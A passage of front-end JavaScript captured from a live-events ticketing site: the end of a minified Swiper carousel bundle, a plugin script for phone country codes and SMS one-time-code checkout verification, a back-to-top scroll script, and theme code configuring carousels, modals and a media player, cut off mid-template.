i=a[s];l&&(i=Math.floor(i)),a[s]<e.virtualSize+a[0]&&t.push(i)}a.push(...t)}}}},function({swiper:e}){Object.assign(e,{appendSlide:R.bind(e),prependSlide:j.bind(e),addSlide:_.bind(e),removeSlide:V.bind(e),removeAllSlides:q.bind(e)})},function({swiper:e,extendParams:t,on:s}){t({fadeEffect:{crossFade:!1,transformEl:null}}),F({effect:"fade",swiper:e,on:s,setTranslate:()=>{const{slides:t}=e,s=e.params.fadeEffect;for(let a=0;a<t.length;a+=1){const t=e.slides.eq(a);let i=-t[0].swiperSlideOffset;e.params.virtualTranslate||(i-=e.translate);let r=0;e.isHorizontal()||(r=i,i=0);const n=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);U(s,t).css({opacity:n}).transform(`translate3d(${i}px, ${r}px, 0px)`)}},setTransition:t=>{const{transformEl:s}=e.params.fadeEffect;(s?e.slides.find(s):e.slides).transition(t),K({swiper:e,duration:t,transformEl:s,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})},function({swiper:e,extendParams:t,on:s}){t({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),F({effect:"cube",swiper:e,on:s,setTranslate:()=>{const{$el:t,$wrapperEl:s,slides:a,width:i,height:r,rtlTranslate:n,size:l,browser:o}=e,c=e.params.cubeEffect,p=e.isHorizontal(),u=e.virtual&&e.params.virtual.enabled;let h,m=0;c.shadow&&(p?(h=s.find(".swiper-cube-shadow"),0===h.length&&(h=d('<div class="swiper-cube-shadow"></div>'),s.append(h)),h.css({height:`${i}px`})):(h=t.find(".swiper-cube-shadow"),0===h.length&&(h=d('<div class="swiper-cube-shadow"></div>'),t.append(h))));for(let e=0;e<a.length;e+=1){const t=a.eq(e);let s=e;u&&(s=parseInt(t.attr("data-swiper-slide-index"),10));let i=90*s,r=Math.floor(i/360);n&&(i=-i,r=Math.floor(-i/360));const o=Math.max(Math.min(t[0].progress,1),-1);let h=0,f=0,g=0;s%4==0?(h=4*-r*l,g=0):(s-1)%4==0?(h=0,g=4*-r*l):(s-2)%4==0?(h=l+4*r*l,g=l):(s-3)%4==0&&(h=-l,g=3*l+4*l*r),n&&(h=-h),p||(f=h,h=0);const v=`rotateX(${p?0:-i}deg) rotateY(${p?i:0}deg) translate3d(${h}px, ${f}px, ${g}px)`;if(o<=1&&o>-1&&(m=90*s+90*o,n&&(m=90*-s-90*o)),t.transform(v),c.slideShadows){let e=p?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),s=p?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=d(`<div class="swiper-slide-shadow-${p?"left":"top"}"></div>`),t.append(e)),0===s.length&&(s=d(`<div class="swiper-slide-shadow-${p?"right":"bottom"}"></div>`),t.append(s)),e.length&&(e[0].style.opacity=Math.max(-o,0)),s.length&&(s[0].style.opacity=Math.max(o,0))}}if(s.css({"-webkit-transform-origin":`50% 50% -${l/2}px`,"transform-origin":`50% 50% -${l/2}px`}),c.shadow)if(p)h.transform(`translate3d(0px, ${i/2+c.shadowOffset}px, ${-i/2}px) rotateX(90deg) rotateZ(0deg) scale(${c.shadowScale})`);else{const e=Math.abs(m)-90*Math.floor(Math.abs(m)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),s=c.shadowScale,a=c.shadowScale/t,i=c.shadowOffset;h.transform(`scale3d(${s}, 1, ${a}) translate3d(0px, ${r/2+i}px, ${-r/2/a}px) rotateX(-90deg)`)}const f=o.isSafari||o.isWebView?-l/2:0;s.transform(`translate3d(0px,0,${f}px) rotateX(${e.isHorizontal()?0:m}deg) rotateY(${e.isHorizontal()?-m:0}deg)`)},setTransition:t=>{const{$el:s,slides:a}=e;a.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.cubeEffect.shadow&&!e.isHorizontal()&&s.find(".swiper-cube-shadow").transition(t)},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function({swiper:e,extendParams:t,on:s}){t({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}}),F({effect:"flip",swiper:e,on:s,setTranslate:()=>{const{slides:t,rtlTranslate:s}=e,a=e.params.flipEffect;for(let i=0;i<t.length;i+=1){const r=t.eq(i);let n=r[0].progress;e.params.flipEffect.limitRotation&&(n=Math.max(Math.min(r[0].progress,1),-1));const l=r[0].swiperSlideOffset;let o=-180*n,d=0,c=e.params.cssMode?-l-e.translate:-l,p=0;if(e.isHorizontal()?s&&(o=-o):(p=c,c=0,d=-o,o=0),r[0].style.zIndex=-Math.abs(Math.round(n))+t.length,a.slideShadows){let t=e.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),s=e.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===t.length&&(t=Z(a,r,e.isHorizontal()?"left":"top")),0===s.length&&(s=Z(a,r,e.isHorizontal()?"right":"bottom")),t.length&&(t[0].style.opacity=Math.max(-n,0)),s.length&&(s[0].style.opacity=Math.max(n,0))}const u=`translate3d(${c}px, ${p}px, 0px) rotateX(${d}deg) rotateY(${o}deg)`;U(a,r).transform(u)}},setTransition:t=>{const{transformEl:s}=e.params.flipEffect;(s?e.slides.find(s):e.slides).transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),K({swiper:e,duration:t,transformEl:s})},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})},function({swiper:e,extendParams:t,on:s}){t({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),F({effect:"coverflow",swiper:e,on:s,setTranslate:()=>{const{width:t,height:s,slides:a,slidesSizesGrid:i}=e,r=e.params.coverflowEffect,n=e.isHorizontal(),l=e.translate,o=n?t/2-l:s/2-l,d=n?r.rotate:-r.rotate,c=r.depth;for(let e=0,t=a.length;e<t;e+=1){const t=a.eq(e),s=i[e],l=(o-t[0].swiperSlideOffset-s/2)/s*r.modifier;let p=n?d*l:0,u=n?0:d*l,h=-c*Math.abs(l),m=r.stretch;"string"==typeof m&&-1!==m.indexOf("%")&&(m=parseFloat(r.stretch)/100*s);let f=n?0:m*l,g=n?m*l:0,v=1-(1-r.scale)*Math.abs(l);Math.abs(g)<.001&&(g=0),Math.abs(f)<.001&&(f=0),Math.abs(h)<.001&&(h=0),Math.abs(p)<.001&&(p=0),Math.abs(u)<.001&&(u=0),Math.abs(v)<.001&&(v=0);const w=`translate3d(${g}px,${f}px,${h}px)  rotateX(${u}deg) rotateY(${p}deg) scale(${v})`;if(U(r,t).transform(w),t[0].style.zIndex=1-Math.abs(Math.round(l)),r.slideShadows){let e=n?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),s=n?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=Z(r,t,n?"left":"top")),0===s.length&&(s=Z(r,t,n?"right":"bottom")),e.length&&(e[0].style.opacity=l>0?l:0),s.length&&(s[0].style.opacity=-l>0?-l:0)}}},setTransition:t=>{const{transformEl:s}=e.params.coverflowEffect;(s?e.slides.find(s):e.slides).transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function({swiper:e,extendParams:t,on:s}){t({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const a=e=>"string"==typeof e?e:`${e}px`;F({effect:"creative",swiper:e,on:s,setTranslate:()=>{const{slides:t}=e,s=e.params.creativeEffect,{progressMultiplier:i}=s;for(let r=0;r<t.length;r+=1){const n=t.eq(r),l=n[0].progress,o=Math.min(Math.max(n[0].progress,-s.limitProgress),s.limitProgress),d=n[0].swiperSlideOffset,c=[e.params.cssMode?-d-e.translate:-d,0,0],p=[0,0,0];let u=!1;e.isHorizontal()||(c[1]=c[0],c[0]=0);let h={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};o<0?(h=s.next,u=!0):o>0&&(h=s.prev,u=!0),c.forEach(((e,t)=>{c[t]=`calc(${e}px + (${a(h.translate[t])} * ${Math.abs(o*i)}))`})),p.forEach(((e,t)=>{p[t]=h.rotate[t]*Math.abs(o*i)})),n[0].style.zIndex=-Math.abs(Math.round(l))+t.length;const m=c.join(", "),f=`rotateX(${p[0]}deg) rotateY(${p[1]}deg) rotateZ(${p[2]}deg)`,g=o<0?`scale(${1+(1-h.scale)*o*i})`:`scale(${1-(1-h.scale)*o*i})`,v=o<0?1+(1-h.opacity)*o*i:1-(1-h.opacity)*o*i,w=`translate3d(${m}) ${f} ${g}`;if(u&&h.shadow||!u){let e=n.children(".swiper-slide-shadow");if(0===e.length&&h.shadow&&(e=Z(s,n)),e.length){const t=s.shadowPerProgress?o*(1/s.limitProgress):o;e[0].style.opacity=Math.min(Math.max(Math.abs(t),0),1)}}const b=U(s,n);b.transform(w).css({opacity:v}),h.origin&&b.css("transform-origin",h.origin)}},setTransition:t=>{const{transformEl:s}=e.params.creativeEffect;(s?e.slides.find(s):e.slides).transition(t).find(".swiper-slide-shadow").transition(t),K({swiper:e,duration:t,transformEl:s,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})},function({swiper:e,extendParams:t,on:s}){t({cardsEffect:{slideShadows:!0,transformEl:null}}),F({effect:"cards",swiper:e,on:s,setTranslate:()=>{const{slides:t,activeIndex:s}=e,a=e.params.cardsEffect,{startTranslate:i,isTouched:r}=e.touchEventsData,n=e.translate;for(let l=0;l<t.length;l+=1){const o=t.eq(l),d=o[0].progress,c=Math.min(Math.max(d,-4),4);let p=o[0].swiperSlideOffset;e.params.centeredSlides&&!e.params.cssMode&&e.$wrapperEl.transform(`translateX(${e.minTranslate()}px)`),e.params.centeredSlides&&e.params.cssMode&&(p-=t[0].swiperSlideOffset);let u=e.params.cssMode?-p-e.translate:-p,h=0;const m=-100*Math.abs(c);let f=1,g=-2*c,v=8-.75*Math.abs(c);const w=(l===s||l===s-1)&&c>0&&c<1&&(r||e.params.cssMode)&&n<i,b=(l===s||l===s+1)&&c<0&&c>-1&&(r||e.params.cssMode)&&n>i;if(w||b){const e=(1-Math.abs((Math.abs(c)-.5)/.5))**.5;g+=-28*c*e,f+=-.5*e,v+=96*e,h=-25*e*Math.abs(c)+"%"}if(u=c<0?`calc(${u}px + (${v*Math.abs(c)}%))`:c>0?`calc(${u}px + (-${v*Math.abs(c)}%))`:`${u}px`,!e.isHorizontal()){const e=h;h=u,u=e}const x=`\n        translate3d(${u}, ${h}, ${m}px)\n        rotateZ(${g}deg)\n        scale(${c<0?""+(1+(1-f)*c):""+(1-(1-f)*c)})\n      `;if(a.slideShadows){let e=o.find(".swiper-slide-shadow");0===e.length&&(e=Z(a,o)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(c)-.5)/.5,0),1))}o[0].style.zIndex=-Math.abs(Math.round(d))+t.length;U(a,o).transform(x)}},setTransition:t=>{const{transformEl:s}=e.params.cardsEffect;(s?e.slides.find(s):e.slides).transition(t).find(".swiper-slide-shadow").transition(t),K({swiper:e,duration:t,transformEl:s})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}];return H.use(J),H}));
//# sourceMappingURL=swiper-bundle.min.js.map

--- FILE ---
content_type: text/javascript
request_url: https://picklejarlive.com/wp-content/plugins/wp-pjlive/assets/frontend/js/pjlive.js?ver=4.1.7
body_size: 2072
content:
if (! wc_add_to_cart_params) {
	var wc_add_to_cart_params = [];
}

var defaultCountryCode = 'US';
var defaultCountryDial = '+1';

(function($){
	changePhoneCode = function (obj) {
		$('#intl-codes').html('<img src="' + $(obj).find('img').attr('src') + '" /> <span class="dial-code heading-dc">' + $(obj).data('dial') + '</span>');
		$('.intl-wrap .dropdown-item').removeClass('active');
		$(obj).addClass('active');

		$('#country_code').val($(obj).data('dial'));
		$('#country_code_text').val($(obj).data('country'));

		if ($('.intl-wrap .dropdown-menu').hasClass('show')) {
			$('.intl-wrap .dropdown-menu').toggleClass('show');
			$('#intl-codes').toggleClass('show').attr('aria-expanded', 'false');
		}

		return false;
	};

	$(document).ready(function(){
		if ($('#country_code').length > 0) {
			var foundCountryCode = $('#country_code').val().trim();

			if (foundCountryCode) {
				defaultCountryDial = foundCountryCode;
			}

			var foundCountryCodeText = $('#country_code_text').val().trim();

			if (foundCountryCodeText) {
				defaultCountryCode = foundCountryCodeText;
			}
		}

		if (($('#pj_login_number').length > 0 || $('#billing_phone').length > 0 || $('#billing_phone_otp_field').length > 0) && pjlive && pjlive.countries) {
			var html = '';
			var selected = '';

			$.each(pjlive.countries, function(index, cdata) {
				if (cdata.iso_alpha2 == defaultCountryCode) {
					selected = '<img src="' + cdata.flag + '" /> <span class="dial-code heading-dc">' + cdata.calling_code + '</span>';
					defaultCountryCode = cdata.iso_alpha2;
					defaultCountryDial = cdata.calling_code;
				}
			});

			$.each(pjlive.countries, function(index, cdata) {
				html += '<li title="' + cdata.name + '"><a onclick="return changePhoneCode(this);" class="dropdown-item' + (cdata.iso_alpha2 == defaultCountryCode ? ' active' : '') + '" href="#" data-country="' + cdata.iso_alpha2 + '" data-dial="' + cdata.calling_code + '"><img src="' + cdata.flag + '" /> <span class="c-name">' + cdata.name + '</span> <span class="dial-code">' + cdata.calling_code + '</span></a></li>';
			});

			if ($('#pj_login_number').length > 0) {
				$('#pj_login_number').before('<div class="dropdown intl-wrap"><button type="button" id="intl-codes" data-bs-toggle="dropdown" aria-expanded="false">' + selected + '</button><ul class="dropdown-menu" aria-labelledby="intl-codes">' + html + '</ul></div>');
			}

			if ($('#billing_phone').length > 0) {
				$('#billing_phone').before('<div class="dropdown intl-wrap"><button type="button" id="intl-codes" data-bs-toggle="dropdown" aria-expanded="false">' + selected + '</button><ul class="dropdown-menu" aria-labelledby="intl-codes">' + html + '</ul></div>');
			}

			if ($('#billing_phone_otp_field').length > 0) {
				$('#billing_phone_field').after(
					'<p class="btn-success form-row-wide btn w-100 billing_otp_field f-b" data-priority="5" style="height: initial; line-height: inherit; padding: 0; white-space: pre-wrap;">\
						<a href="javascript:void(0);" id="send_otp_checkout" class="w-100 text-center pb-1 text-white p-3">CLICK HERE FOR OTP VERIFICATION CODE</a>\
						<label id="otpDesc" class="text-center px-3 mb-3" style="font-size: 12px;">To receive a mobile device 2 Factor Authentication Code to create your account and for ticket delivery</label>\
					</p>\
					<input type="hidden" name="token" id="token" />'
				);
                $('#billing_phone_otp_field').after(
                	'<p class="form-row form-row-wide v-o-b d-none" id="continue" data-priority="7">\
                		<a href="javascript:void(0);" id="verify-otp" class="btn-main btn btn-3 btn-success">Verify Code</a>\
                		<br/>\
                		<a href="javascript::void(0);" class="billing_otp_field" style="text-decoration: underline;">Resend Verification Code</a>\
            		</p>'
        		);
			}

			$('#country_code').val(defaultCountryDial);
			$('#country_code_text').val(defaultCountryCode);
		}

		if ($('#billing_phone_otp_field').length > 0) {
			$('.checkout.woocommerce-checkout').submit(function(){
		        if ($('#verify-otp').length > 0) {
		            return false;
		        }
		    });
		}

	    $(".custommm_plgfyy").click(function() {
	        setTimeout(function() {
	            location.reload();
	        }, 2000);
	    });

		$('body').on('click', '#send_otp_checkout',function(){
            var _current = $(this);

            if (_current.hasClass('running')) {
                return false;
            }

            _current.addClass('running');
            $('#error_div').remove();

			var countryIso = 'US';
	        var countryCode = '+1';

	        if ($('.intl-wrap a.active').length > 0) {
	            countryIso = $('#country_code_text').val();
	            countryIso = countryIso ? countryIso : 'US';
	            countryCode = $('#country_code').val();
	            countryCode = countryCode ? countryCode : '+1';
	        }

            number = $('#billing_phone').val();

            $.ajax({
                type: "post",
                dataType: "json",
                url: pj.ajaxurl,
                data: {
                    action: "custom_login_send_otp",
	                number: number,
	                country_code: countryCode,
	                country_iso: countryIso,
                },
                success: function (response) {
                    _current.removeClass('running');

                    if (response.success) {
                        $('#otpDesc, .billing_otp_field.f-b').addClass('d-none');
                        $('#billing_phone_otp_field, .v-o-b').removeClass('d-none');
                        $('#token').val(response.data.confirmationToken);
                    } else {
                        $('.billing_otp_field.f-b').removeClass('d-none');
                        $('#billing_email_field').after('<div id="error_div" style="color: red;padding: 10px 0;">' + response.msg + '</div>');
                    }
                },
            });
        });

        $(document).on('click','#verify-otp',function(){
            var _current = $(this);

            if (_current.hasClass('running')) {
                return false;
            }

            _current.addClass('running');
            $('#error_div').remove();

            billing_first_name = $('#billing_first_name').val();
            billing_last_name = $('#billing_last_name').val();
            billing_phone = $('#billing_phone').val();
            billing_phone_code = $("#country_code").val();
            billing_email = $('#billing_email').val();
            billing_phone_otp = $('#billing_phone_otp').val();
            country_code_text = $('#country_code_text').val();
            token = $('#token').val();

            $.ajax({
                type: "post",
                dataType: "json",
                url: pj.ajaxurl,
                data: {
                    action: "custom_login_checkout",
                    first_name: billing_first_name,
                    last_name: billing_last_name,
                    phone: billing_phone,
                    phone_code: billing_phone_code,
                    email: billing_email,
                    otp_code:billing_phone_otp,
                    country_code_text:country_code_text,
                    token:token,
                },
                success: function (response) {
                    _current.removeClass('running');

                    if (response.success) {
                        location.reload();
                    } else {
                        $('#billing_email_field').after('<div id="error_div" style="color: red;padding: 10px 0;">'+response.msg+'</div>')
                    }
                },
            });
        });
	});
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://picklejarlive.com/wp-content/themes/pjlive/assets/js/back-to-top.js?ver=4.1.7
body_size: 553
content:
!function(s) {
    "use strict";
    s(".switch").on("click", function() {
        s("body").hasClass("light") ? (s("body").removeClass("light"),
        s(".switch").removeClass("switched")) : (s("body").addClass("light"),
        s(".switch").addClass("switched"))
    }),
    s(document).ready(function() {
    	try{
	        var e = document.querySelector(".progress-wrap path")
	          , t = e.getTotalLength();
	        e.style.transition = e.style.WebkitTransition = "none",
	        e.style.strokeDasharray = t + " " + t,
	        e.style.strokeDashoffset = t,
	        e.getBoundingClientRect(),
	        e.style.transition = e.style.WebkitTransition = "stroke-dashoffset 10ms linear";
	        var o = function() {
	            var o = s(window).scrollTop()
	              , r = s(document).height() - s(window).height()
	              , i = t - o * t / r;
	            e.style.strokeDashoffset = i
	        };
	        o(),
	        s(window).scroll(o);
	    } catch(e) {
	    	console.log(e.message);
	    }
        jQuery(window).on("scroll", function() {
            jQuery(this).scrollTop() > 50 ? jQuery(".progress-wrap").addClass("active-progress") : jQuery(".progress-wrap").removeClass("active-progress")
        }),
        jQuery(".progress-wrap").on("click", function(s) {
            return s.preventDefault(),
            jQuery("html, body").animate({
                scrollTop: 0
            }, 550),
            !1
        })
    })
}(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/js/main.js?ver=4.1.7
body_size: 3386
content:
jQuery(document).ready(function ($) {
	"use strict"; // start of use strict

	/*==============================
	Menu
	==============================*/
	$('.header__btn').on('click', function() {
		$(this).toggleClass('header__btn--active');
		$('.sidebar').toggleClass('sidebar--active');
	});

	$('.header__search .close, .header__action--search button').on('click', function() {
		$('.header__search').toggleClass('header__search--active');
	});

	/*==============================
	Home slider
	==============================*/
	$('.hero').owlCarousel({
		mouseDrag: true,
		touchDrag: true,
		dots: true,
		loop: true,
		autoplay: false,
		smartSpeed: 600,
		autoHeight: true,
		items: 1,
		responsive: {
			0 : {
				margin: 20,
			},
			576 : {
				margin: 20,
			},
			768 : {
				margin: 30,
			},
			1200 : {
				margin: 30,
			},
		}
	});

	/*==============================
	Carousel
	==============================*/
	$('.main__carousel--events').owlCarousel({
		mouseDrag: true,
		touchDrag: true,
		dots: true,
		loop: true,
		autoplay: false,
		smartSpeed: 600,
		margin: 20,
		autoHeight: true,
		responsive: {
			0 : {
				items: 1,
			},
			576 : {
				items: 2,
			},
			768 : {
				items: 2,
				margin: 30,
			},
			992 : {
				items: 3,
				margin: 30,
			},
			1200 : {
				items: 3,
				margin: 30,
				mouseDrag: false,
			},
		}
	});

	$('.main__carousel--artists').owlCarousel({
		mouseDrag: true,
		touchDrag: true,
		dots: true,
		loop: true,
		autoplay: false,
		smartSpeed: 600,
		margin: 20,
		autoHeight: true,
		responsive: {
			0 : {
				items: 2,
			},
			576 : {
				items: 3,
			},
			768 : {
				items: 4,
				margin: 30,
			},
			992 : {
				items: 6,
				margin: 30,
			},
			1200 : {
				items: 6,
				margin: 30,
			},
		}
	});

	$('.main__carousel--store').owlCarousel({
		mouseDrag: true,
		touchDrag: true,
		dots: true,
		loop: true,
		autoplay: false,
		smartSpeed: 600,
		margin: 20,
		autoHeight: true,
		responsive: {
			0 : {
				items: 2,
			},
			576 : {
				items: 3,
			},
			768 : {
				items: 3,
				margin: 30,
			},
			992 : {
				items: 4,
				margin: 30,
			},
			1200 : {
				items: 5,
				margin: 30,
			},
		}
	});

	$('.main__carousel--podcasts').owlCarousel({
		mouseDrag: true,
		touchDrag: true,
		dots: true,
		loop: true,
		autoplay: true,
		smartSpeed: 600,
		margin: 20,
		autoHeight: true,
		responsive: {
			0 : {
				items: 1,
			},
			576 : {
				items: 2,
			},
			768 : {
				items: 2,
				margin: 30,
			},
			992 : {
				items: 3,
				margin: 30,
			},
			1200 : {
				items: 3,
				margin: 30,
				mouseDrag: false,
			},
		}
	});

	/*==============================
	Navigation
	==============================*/
	$('.main__nav--prev').on('click', function() {
		var carouselId = $(this).attr('data-nav');
		$(carouselId).trigger('prev.owl.carousel');
	});
	$('.main__nav--next').on('click', function() {
		var carouselId = $(this).attr('data-nav');
		$(carouselId).trigger('next.owl.carousel');
	});

	/*==============================
	Partners
	==============================*/
	$('.partners').owlCarousel({
		mouseDrag: false,
		touchDrag: false,
		dots: false,
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		autoplayHoverPause: true,
		smartSpeed: 600,
		margin: 20,
		responsive : {
			0 : {
				items: 2,
			},
			576 : {
				items: 3,
				margin: 20,
			},
			768 : {
				items: 4,
				margin: 30,
			},
			992 : {
				items: 4,
				margin: 30,
			},
			1200 : {
				items: 6,
				margin: 30,
			},
			1900 : {
				items: 8,
				margin: 30,
			},
		}
	});

	/*==============================
	Product
	==============================*/
	$('.store-item__carousel').owlCarousel({
		mouseDrag: true,
		touchDrag: true,
		dots: true,
		loop: true,
		autoplay: false,
		smartSpeed: 600,
		autoHeight: true,
		items: 1,
		margin: 20,
	});

	/*==============================
	Filter
	==============================*/
	$('.filter__item-menu li').each( function() {
		$(this).attr('data-value', $(this).text().toLowerCase());
	});

	$('.filter__item-menu li').on('click', function() {
		var text = $(this).text();
		var item = $(this);
		var id = item.closest('.filter').attr('id');
		$('#'+id).find('.filter__item-btn input').val(text);
	});

	/*==============================
	Modal
	==============================*/
	$('.open-video, .open-map').magnificPopup({
		disableOn: 0,
		fixedContentPos: true,
		type: 'iframe',
		preloader: false,
		removalDelay: 300,
		mainClass: 'mfp-fade',
	});

	$('.open-modal').magnificPopup({
		fixedContentPos: true,
		fixedBgPos: true,
		overflowY: 'auto',
		type: 'inline',
		preloader: false,
		focus: '#username',
		modal: false,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in',
	});

	$('.modal__close').on('click', function (e) {
		e.preventDefault();
		$.magnificPopup.close();
	});

	/*==============================
	Select
	==============================*/
	$('.main__select').select2({
		minimumResultsForSearch: Infinity
	});

	/*==============================
	Scrollbar
	==============================*/
	var Scrollbar = window.Scrollbar;

	$('.sidebar__nav-link[data-toggle="collapse"]').on('click', function() {
		if ($('.sidebar__menu--scroll').length) {
			Scrollbar.init(document.querySelector('.sidebar__menu--scroll'), {
				damping: 0.1,
				renderByPixels: true,
				alwaysShowTracks: true,
				continuousScrolling: false,
			});
		}
	});

	if ($('.dashbox__table-scroll').length) {
		Scrollbar.init(document.querySelector('.dashbox__table-scroll'), {
			damping: 0.1,
			renderByPixels: true,
			alwaysShowTracks: true,
			continuousScrolling: true
		});
	}

	if ($('.cart__table-scroll').length) {
		Scrollbar.init(document.querySelector('.cart__table-scroll'), {
			damping: 0.1,
			renderByPixels: true,
			alwaysShowTracks: true,
			continuousScrolling: true
		});
	}

	if ($('.dashbox__scroll').length) {
		Scrollbar.init(document.querySelector('.dashbox__scroll'), {
			damping: 0.1,
			renderByPixels: true,
			alwaysShowTracks: true,
			continuousScrolling: true
		});
	}

	if ($('.release__list').length) {
		Scrollbar.init(document.querySelector('.release__list'), {
			damping: 0.1,
			renderByPixels: true,
			alwaysShowTracks: true,
			continuousScrolling: true
		});
	}

	/*==============================
	Bg
	==============================*/
	$('.hero__slide, .event').each( function() {
		if ($(this).attr("data-bg")){
			$(this).css({
				'background': 'url(' + $(this).data('bg') + ')',
				'background-position': 'center center',
				'background-repeat': 'no-repeat',
				'background-size': 'cover'
			});
		}
	});

	/*==============================
	Inputmask
	==============================*/
	$('.stats__form input').inputmask('99-99-99-99');

	/*==============================
	Player
	==============================*/
	$('.player__btn').on('click', function() {
		$(this).toggleClass('player__btn--active');
		$('.player').toggleClass('player--active');
	});

	const controls = `
	<div class="plyr__controls">
		<div class="plyr__actions">
			<button type="button" class="plyr__control plyr__control--prev">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20.28,3.43a3.23,3.23,0,0,0-3.29,0L8,8.84V6A3,3,0,0,0,2,6V18a3,3,0,0,0,6,0V15.16l9,5.37a3.28,3.28,0,0,0,1.68.47,3.24,3.24,0,0,0,1.61-.43,3.38,3.38,0,0,0,1.72-3V6.42A3.38,3.38,0,0,0,20.28,3.43ZM6,18a1,1,0,0,1-2,0V6A1,1,0,0,1,6,6Zm14-.42a1.4,1.4,0,0,1-.71,1.25,1.23,1.23,0,0,1-1.28,0L8.68,13.23a1.45,1.45,0,0,1,0-2.46L18,5.19A1.23,1.23,0,0,1,18.67,5a1.29,1.29,0,0,1,.62.17A1.4,1.4,0,0,1,20,6.42Z"/></svg>
			</button>

			<button type="button" class="plyr__control" data-plyr="play">
				<svg class="icon--pressed" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16,2a3,3,0,0,0-3,3V19a3,3,0,0,0,6,0V5A3,3,0,0,0,16,2Zm1,17a1,1,0,0,1-2,0V5a1,1,0,0,1,2,0ZM8,2A3,3,0,0,0,5,5V19a3,3,0,0,0,6,0V5A3,3,0,0,0,8,2ZM9,19a1,1,0,0,1-2,0V5A1,1,0,0,1,9,5Z"></path></svg>
				<svg class="icon--not-pressed" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.54,9,8.88,3.46a3.42,3.42,0,0,0-5.13,3V17.58A3.42,3.42,0,0,0,7.17,21a3.43,3.43,0,0,0,1.71-.46L18.54,15a3.42,3.42,0,0,0,0-5.92Zm-1,4.19L7.88,18.81a1.44,1.44,0,0,1-1.42,0,1.42,1.42,0,0,1-.71-1.23V6.42a1.42,1.42,0,0,1,.71-1.23A1.51,1.51,0,0,1,7.17,5a1.54,1.54,0,0,1,.71.19l9.66,5.58a1.42,1.42,0,0,1,0,2.46Z"></path></svg>
			</button>

			<button type="button" class="plyr__control plyr__control--next">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19,3a3,3,0,0,0-3,3V8.84L7,3.47a3.21,3.21,0,0,0-3.29,0A3.38,3.38,0,0,0,2,6.42V17.58a3.38,3.38,0,0,0,1.72,3A3.24,3.24,0,0,0,5.33,21,3.28,3.28,0,0,0,7,20.53l9-5.37V18a3,3,0,0,0,6,0V6A3,3,0,0,0,19,3ZM15.32,13.23,6,18.81a1.23,1.23,0,0,1-1.28,0A1.4,1.4,0,0,1,4,17.58V6.42a1.4,1.4,0,0,1,.71-1.25A1.29,1.29,0,0,1,5.33,5,1.23,1.23,0,0,1,6,5.19l9.33,5.58a1.45,1.45,0,0,1,0,2.46ZM20,18a1,1,0,0,1-2,0V6a1,1,0,0,1,2,0Z"/></svg>
			</button>
		</div>

		<div class="plyr__wrap">
			<div class="plyr__progress">
				<input data-plyr="seek" type="range" min="0" max="100" step="0.01" value="0" aria-label="Seek">
				<progress class="plyr__progress__buffer" min="0" max="100" value="0">% buffered</progress>
				<span role="tooltip" class="plyr__tooltip">00:00</span>
			</div>

			<div class="plyr__time plyr__time--current" aria-label="Current time">00:00</div>
		</div>

		<div class="plyr__wrap">
			<button type="button" class="plyr__control" aria-label="Mute" data-plyr="mute">
